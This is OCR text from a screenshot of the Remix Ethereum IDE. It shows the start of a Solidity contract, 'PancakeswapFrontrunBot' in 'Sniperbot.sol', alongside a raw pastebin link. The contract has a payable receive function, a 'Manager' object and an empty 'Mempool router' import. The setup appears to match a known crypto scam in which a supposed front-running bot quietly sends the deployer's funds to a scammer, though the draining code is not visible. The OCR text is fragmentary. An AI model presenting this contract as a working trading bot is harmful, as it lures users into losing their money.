 https://ghostbin.com/3qaID/raw
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
Home
Sniperbot.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile Sniperbot.sol
Compile and Run script
CONTRACT
PancakeswapFrontrunBot (Sniperbot
Publish on Ipfs
1 pragma solidity ^0.6.6;
2
3 // Import pancakeswap Libraries Migrator/Exchange/Factory
4 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPan
5 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/I
6 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/
7 //Mempool router
8 import
9 contract PancakeswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
0
listen on all transactions
Search with transaction hash or address
remix
Type the library name to see available commands.
>
Digite aqui para pesquisar
13:57
26/04/2022